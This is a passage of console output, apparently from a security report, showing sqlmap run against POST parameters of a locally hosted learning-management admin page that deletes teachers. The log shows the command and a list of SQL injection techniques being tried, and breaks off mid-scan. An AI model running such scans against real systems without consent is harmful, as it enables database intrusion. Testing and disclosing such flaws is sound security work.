 PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r delete_teacher.txt --batch --dbs
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:06:45 /2024-11-19/
[01:06:45] [INFO] parsing HTTP request from 'delete_teacher.txt'
[01:06:45] [WARNING] provided value for parameter 'delete_teacher' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[01:06:45] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/lms/admin/teachers.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[01:06:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:06:46] [INFO] testing if the target URL content is stable
[01:06:46] [WARNING] POST parameter 'delete_teacher' does not appear to be dynamic
[01:06:46] [WARNING] heuristic (basic) test shows that POST parameter 'delete_teacher' might not be injectable
[01:06:46] [INFO] testing for SQL injection on POST parameter 'delete_teacher'
[01:06:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:06:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:06:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:06:47] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:06:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:06:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:06:48] [INFO] testing 'Generic inline queries'
[01:06:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:06:48] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[01:06:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:06:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:06:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:06:48] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[01:06:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[01:06:48] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[01:06:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[01:06:49] [WARNING] POST parameter 'delete_teacher' does not seem to be injectable
[01:06:49] [WARNING] POST parameter 'selector[]' does not appear to be dynamic
[01:06:49] [WARNING] heuristic (basic) test shows that POST parameter 'selector[]' might not be injectable
[01:06:49] [INFO] testing for SQL injection on POST parameter 'selector[]'
[01:06:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:06:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:06:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:06:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'